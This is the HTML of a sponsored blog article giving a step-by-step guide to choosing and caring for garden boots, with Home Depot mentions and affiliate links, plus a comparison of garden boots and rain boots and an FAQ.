						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://noblepuma.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://noblepuma.com/category/trending/" itemprop="item"><span itemprop="name">Trending</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://noblepuma.com/garden-boots/" itemprop="item"><span itemprop="name">Choosing The Perfect Garden Boots: A Step-By-Step Guide</span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-24400" class="penci-single-artcontent post-24400 post type-post status-publish format-standard has-post-thumbnail hentry category-trending category-home-depot penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://noblepuma.com/category/trending/">Trending</a><a href="https://noblepuma.com/category/home-depot/">Home Depot</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Choosing The Perfect Garden Boots: A Step-By-Step Guide</h1>
									<div class="entry-meta penci-entry-meta">
																			</div><!-- .entry-meta -->
																	</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Gardening is a rewarding and therapeutic activity that allows us to connect with nature and cultivate beautiful landscapes. However, while enjoying the gardening experience, it&#8217;s essential to have the right gear, and garden boots are an indispensable part of it. Home Depot, a perfect hub for women&#8217;s and men&#8217;s garden boots, offers them in various styles and for particular gardening needs. In this comprehensive guide, </span><span style="font-weight: 400;">Noblepuma </span><span style="font-weight: 400;">will walk you through the process of choosing the perfect gardening boots and share essential tips on how to take care of them, ensuring they serve you for years to come.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div class="web-stories-list__inner-wrapper carousel-1" style="--ws-circle-size:100px">
									<div class="web-stories-list__carousel circles" data-id="carousel-1">
									<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20308'%3E%3C/svg%3E"
						alt="USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories"
						width="185"
						height="308"
												 data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png 640w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-225x300.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-300x400.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-585x780.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-150x200.png 150w"
																		 data-lazy-sizes="(max-width: 640px) 100vw, 640px"
											
						decoding="async"
				 data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-640x853.png"	><noscript><img
						src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-640x853.png"
						alt="USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories"
						width="185"
						height="308"
													srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png 640w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-225x300.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-300x400.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-585x780.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					></noscript>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://noblepuma.com/web-stories/trending-women-fashion-clothes/">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20308'%3E%3C/svg%3E"
						alt="Trending women fashion clothes"
						width="185"
						height="308"
												 data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-9x12.webp 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-150x200.webp 150w"
																		 data-lazy-sizes="(max-width: 640px) 100vw, 640px"
											
						decoding="async"
				 data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"	><noscript><img
						src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"
						alt="Trending women fashion clothes"
						width="185"
						height="308"
													srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-9x12.webp 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					></noscript>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://noblepuma.com/web-stories/toyota-land-cruiser-2023/">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20308'%3E%3C/svg%3E"
						alt="Toyota Land Cruiser 2023: Dive Into History, Performance, Design, And Beyond"
						width="185"
						height="308"
												 data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU.webp 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-9x12.webp 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-150x200.webp 150w"
																		 data-lazy-sizes="(max-width: 640px) 100vw, 640px"
											
						decoding="async"
				 data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU.webp"	><noscript><img
						src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU.webp"
						alt="Toyota Land Cruiser 2023: Dive Into History, Performance, Design, And Beyond"
						width="185"
						height="308"
													srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU.webp 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-9x12.webp 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					></noscript>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://noblepuma.com/web-stories/tour-in-caribbean-isand/">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20308'%3E%3C/svg%3E"
						alt="Tour in Caribbean Isand"
						width="185"
						height="308"
												 data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27.png 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-225x300.png 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-9x12.png 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-300x400.png 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-585x780.png 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-150x200.png 150w"
																		 data-lazy-sizes="(max-width: 640px) 100vw, 640px"
											
						decoding="async"
				 data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27.png"	><noscript><img
						src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27.png"
						alt="Tour in Caribbean Isand"
						width="185"
						height="308"
													srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27.png 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-225x300.png 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-9x12.png 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-300x400.png 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-585x780.png 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					></noscript>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://noblepuma.com/web-stories/top-trending-technologies-in-2023/">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20308'%3E%3C/svg%3E"
						alt="Top Trending Technologies in 2023"
						width="185"
						height="308"
												 data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023.webp 640w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-150x200.webp 150w"
																		 data-lazy-sizes="(max-width: 640px) 100vw, 640px"
											
						decoding="async"
				 data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023.webp"	><noscript><img
						src="https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023.webp"
						alt="Top Trending Technologies in 2023"
						width="185"
						height="308"
													srcset="https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023.webp 640w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					></noscript>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Let’s dive into some steps on how you can choose the perfect garden boots: </span></h2>
<h3><span style="font-weight: 400;">1. Consider Your Gardening Needs </span></h3>
<p><span style="font-weight: 400;">Before you start browsing for gardening boots, take a moment to assess your gardening needs. Are you mainly working with wet soil and mud, or do you have to deal with thorny plants? Identifying your specific requirements will help you narrow down the options and choose boots that suit your gardening style.</span></p>
<hr />
<p>Also Read : <a href="https://noblepuma.com/best-home-water-pumps/">From Low Pressure To High Flow: Explore The Right Home Water Pump</a></p>
<hr />
<h3><span style="font-weight: 400;">2. Opt for Quality Materials </span></h3>
<p><span style="font-weight: 400;">When it comes to garden boots, </span><a href="https://noblepuma.com/o8g0" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">durability and water resistance</span></a><span style="font-weight: 400;"> are crucial factors. Boots that are made from high-quality materials like rubber or neoprene offer excellent waterproofing and traction and can be cleaned easily. You can take a look at rubber garden boots at Home Depot’s website. Additionally, boots with reinforced toe caps provide extra protection when handling sharp tools.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Choose the Right Height </span></h3>
<p><span style="font-weight: 400;">Gardening boots come in various heights, ranging from ankle-length to knee-high. Select a height that offers adequate protection and keeps debris from entering your boots. For general gardening tasks, mid-calf height boots are often sufficient, but if you encounter deeper mud or tall grass, knee-high boots may be more appropriate. Some of the knee-high boots can be found on Home Depot’s website.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Consider Comfort and Fit </span></h3>
<p><span style="font-weight: 400;">Comfort is essential, especially when spending long hours in the garden. Look for boots that have cushioned insoles and </span><a href="https://noblepuma.com/o8g0" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">a breathable lining</span></a><span style="font-weight: 400;"> to keep your feet comfortable and dry. It&#8217;s crucial to get the right fit, so try on the boots with the socks you&#8217;ll be wearing while gardening and ensure there&#8217;s enough room for your toes to move comfortably.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Test the Traction</span></h3>
<p><span style="font-weight: 400;">Gardening can be slippery, especially on wet surfaces. Check the boot&#8217;s outsole for adequate traction and non-slip properties. Boots with a deep lug pattern or grooved treads provide better grip, preventing accidental slips and falls.</span></p>
<hr />
<h3><span style="font-weight: 400;">6. Easy On and Off</span></h3>
<p><span style="font-weight: 400;">Choose garden boots with </span><a href="https://noblepuma.com/o8g0" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">pull-on handles</span></a><span style="font-weight: 400;"> or side openings to make them easy to put on and take off. This feature is especially useful when you need to quickly slip them on for a short task or take them off before entering the house.</span></p>
<hr />
<h3><span style="font-weight: 400;">7. Style and Design </span></h3>
<p><span style="font-weight: 400;">While functionality is crucial, don&#8217;t forget about style. Gardening boots come in multiple colors and designs that allow you to express your personality and add a touch of flair to your entire gardening attire. You can also pick up stylish gardening boots from Home Depot.</span></p>
<hr />
<h2><span style="font-weight: 400;">How do you take care of your Garden Boots? </span></h2>
<figure id="attachment_24406" aria-describedby="caption-attachment-24406" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="wp-image-24406 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20500'%3E%3C/svg%3E" alt="How do you take care of your Garden Boots? " width="900" height="500" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2.webp 900w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2-150x83.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2.webp" /><noscript><img decoding="async" class="wp-image-24406 size-full" src="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2.webp" alt="How do you take care of your Garden Boots? " width="900" height="500" srcset="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2.webp 900w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155758650-64bbaf3ecc8d2-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-24406" class="wp-caption-text">How do you take care of your Garden Boots? | noblepuma</figcaption></figure>
<p><span style="font-weight: 400;">Now that you have your perfect pair of garden boots, it&#8217;s essential to maintain them properly to ensure their longevity. Here are some tips on how you can take care of your gardening boots to make them last: </span></p>
<h3><span style="font-weight: 400;">1. Cleaning: </span></h3>
<p><span style="font-weight: 400;">After each gardening session, remove any dirt or mud from your boots using a hose or a damp cloth. Avoid using harsh chemicals that can damage your boots or reduce their life.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Drying: </span></h3>
<p><span style="font-weight: 400;">Allow your gardening </span><a href="https://noblepuma.com/o8g0" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">boots to dry naturally</span></a><span style="font-weight: 400;"> in a well-ventilated area. Avoid placing them near direct heat sources like radiators, as excessive heat can cause the material to crack or warp.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Odor Control: </span></h3>
<p><span style="font-weight: 400;">To keep your boots smelling fresh, sprinkle baking soda inside them and leave it overnight. Shake out the baking soda before wearing the boots again.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Storage: </span></h3>
<p><span style="font-weight: 400;">Store your gardening boots in a cool, dry place away from direct sunlight. Keeping them in a boot tray or a designated shoe rack will help maintain their shape and </span><a href="https://noblepuma.com/o8g0" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">prevent dust accumulation</span></a><span style="font-weight: 400;">.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Lubrication:</span></h3>
<p><span style="font-weight: 400;">If your boots for the garden are made of rubber, applying a silicone-based lubricant can help prevent cracking and keep the material flexible.</span></p>
<hr />
<h3><span style="font-weight: 400;">6. Repair:</span></h3>
<p><span style="font-weight: 400;">Address any minor damages or tears in your gardening boots promptly. Utilize rubber repair kits or adhesive patches to extend their lifespan.</span></p>
<hr />
<h3><span style="font-weight: 400;">7. Seasonal Maintenance: </span></h3>
<p><span style="font-weight: 400;">Before storing your boots for the winter season, ensure they are thoroughly cleaned and dried. Applying a protective spray can also help maintain the material during the off-season.</span></p>
<hr />
<h2><span style="font-weight: 400;">Garden Boots Vs Rain Boots: Same or Different? </span></h2>
<figure id="attachment_24412" aria-describedby="caption-attachment-24412" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="wp-image-24412 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20500'%3E%3C/svg%3E" alt="Garden Boots Vs Rain Boots: Same or Different? " width="900" height="500" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404.webp 900w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404-150x83.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404.webp" /><noscript><img decoding="async" class="wp-image-24412 size-full" src="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404.webp" alt="Garden Boots Vs Rain Boots: Same or Different? " width="900" height="500" srcset="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404.webp 900w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155936287-64bbaf9542404-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-24412" class="wp-caption-text">Garden Boots Vs Rain Boots: Same or Different? | noblepuma</figcaption></figure>
<p><span style="font-weight: 400;">Both gardening boots and rain boots are designed to protect your feet from water and mud, but they serve different purposes and have distinct features. </span></p>
<p><span style="font-weight: 400;">Gardening boots are specifically </span><a href="https://noblepuma.com/o8g0" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">designed for gardening tasks</span></a><span style="font-weight: 400;">. They offer protection from mud, dirt, thorns, and other hazards commonly found in gardens. These boots are meant to withstand rough conditions, making them durable and long-lasting. Gardening boots are ideal for gardening enthusiasts, landscapers, and anyone working outdoors in muddy or damp environments. They are a practical choice for tasks that involve digging, planting, weeding, and handling gardening tools.</span></p>
<p><span style="font-weight: 400;">Rain boots, as the name suggests, are primarily designed for protection during rainy weather. They are meant to keep feet dry and clean in wet conditions but may not offer the same level of durability and protection as gardening boots. Rain boots may have a treaded outsole, but their primary focus is to keep feet dry rather than providing heavy-duty traction. They are generally suitable for walking on wet surfaces but may not offer the same level of grip as gardening boots.</span></p>
<hr />
<h3><span style="font-weight: 400;">Conclusion </span></h3>
<p><span style="font-weight: 400;">Choosing the right garden boots for women can significantly </span><a href="https://noblepuma.com/o8g0" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">enhance your gardening experience</span></a><span style="font-weight: 400;"> by providing comfort, protection, and style. You can select gardening boots at Home Depot as per your size and preference. As per your gardening needs, opt for quality materials, and ensure proper care and maintenance. You can extend the life of your <a href="https://en.wikipedia.org/wiki/Wellington_boot" target="_blank" rel="noopener">boots for the garden</a> and make the most of your time in the garden. So, equip yourself with the perfect pair of garden boots and embark on a delightful journey of cultivating your green oasis. For more information, visit <a href="https://noblepuma.com/" target="_blank" rel="noopener">Noble Puma</a>. </span></p>
<h3><span style="font-weight: 400;">FAQs </span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can gardening boots be used for other outdoor activities?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, gardening boots can be used for various outdoor activities beyond gardening. They are ideal for activities like landscaping, farming, hiking in wet or muddy conditions, or any outdoor task that requires protection from moisture and hazards.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can I wear rubber boots while gardening? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, you can wear rubber boots, also known as rubber or rain boots, while gardening. In fact, rubber boots are a popular and practical choice for gardening due to their excellent waterproofing features. But as compared to rubber boots, gardening boots offer more traction, which is required during gardening. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are gardening boots different for men and women? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, gardening boots can be different for men and women. While the basic functionality and features of gardening boots are similar, there are some differences in design, fit, and style to cater to the specific needs and preferences of each gender.</div></div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div><!-- .entry-content -->								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="24400" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnoblepuma.com%2Fgarden-boots%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Choosing%20The%20Perfect%20Garden%20Boots:%20A%20Step-By-Step%20Guide%20-%20https://noblepuma.com/garden-boots/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fnoblepuma.com%2Fgarden-boots%2F&#038;media=https%3A%2F%2Fnoblepuma.com%2Fwp-content%2Fuploads%2F2023%2F07%2Funtitled-design-2023-07-22t155631263-64bbaedec34a1.webp&#038;description=Choosing%20The%20Perfect%20Garden%20Boots%3A%20A%20Step-By-Step%20Guide"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnoblepuma.com%2Fgarden-boots%2F&#038;title=Choosing%20The%20Perfect%20Garden%20Boots%3A%20A%20Step-By-Step%20Guide"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnoblepuma.com%2Fgarden-boots%2F&#038;name=Choosing%20The%20Perfect%20Garden%20Boots%3A%20A%20Step-By-Step%20Guide"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fnoblepuma.com%2Fgarden-boots%2F&#038;title=Choosing%20The%20Perfect%20Garden%20Boots%3A%20A%20Step-By-Step%20Guide"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fnoblepuma.com%2Fgarden-boots%2F&#038;text=Choosing%20The%20Perfect%20Garden%20Boots%3A%20A%20Step-By-Step%20Guide"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://noblepuma.com/usa-ghost-tour/">USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://noblepuma.com/best-laundry-basket/">A Laundry Basket Is More Than Just A Dirty Clothes Holder</a></h5>
						</div>
					</div>
							</div>
			</div>
